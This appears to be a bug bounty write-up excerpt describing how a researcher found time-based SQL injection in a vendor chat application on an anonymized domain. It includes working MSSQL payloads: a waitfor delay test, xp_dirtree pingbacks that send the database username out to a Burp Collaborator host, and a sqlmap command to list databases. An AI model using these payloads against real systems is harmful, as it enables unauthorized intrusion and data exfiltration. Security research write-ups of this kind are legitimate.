 From Article 1:
- So as I was invited to hack on this private program on HackerOne, I did some basic reconnaissance
which included subdomain enumeration. After collecting subdomains using some open-source tools like
AMASS etc, I started looking at each of them. In the process I stumbled upon a domain assume it to be
chat.example.com .The landing page served default IIS Server landing page.
- Then I went on to do content discovery via directory brute-forcing, I found /vendor-name. Visiting the
application at https://chat.example.com/vendorname/ gave a 403 forbidden error. Fuzzing more gives
/vendor-name/software-name/ endpoint.
- Then I went ahead to google the name of first two directories as they were looking like /vendor-
name/software-name than I found a YouTube video by the vendor explaining how to install and configure
the application.
- I was able to map my findings with the directory structure of the software. Finally after copy-pasting
various directories/files and creating wordlist from the video I found few forms with the help of the
video, one of which was https://chat.example.com/vendor-name/software-name/directory1
/vulnerableform.html
- After filling out the details and clicking on Send before the data was sent a prior GET request was
made which looked something like : https://chat.example.com/vendor-name/software-
name/_randomfiles.aspx?_param1=1&_returnURL=%2Fexample.html
- I tried to induce some delay in response using unconditional time delay with the most basic payload on
the parameter i.e waitfor delay'0:0:20'-- and to my surprise the injection was successful and there was
a delay of 20 seconds in the response.
- After this it was all about googling the stuff. At first to confirm the vulnerability, I used
“xp_dirtree” a stored procedure that will try to list the contents of the directory or network share its
given in its first argument.
- PingBack Payload : ;declare @q varchar(99);set
@q=’\\[YOU_BURP_COLLAB_SUBDOMAIN_PART_HERE].burpcollab’+’orator.net\ogy’; exec master.dbo.xp_dirtree @q;
--
- Username Extraction Payload : ;declare @q varchar(99);set
@q=’\\[YOU_BURP_COLLAB_SUBDOMAIN_PART_HERE]’+(SELECT user_name())+’.burpcollab’+’orator.net\ogy’; exec
master.dbo.xp_dirtree @q; --
- SQLMAP command : python3 sqlmap.py -u https://chat.example.com/vendorname/softwarename
/_randomfiles.aspx?param1=1 — dbs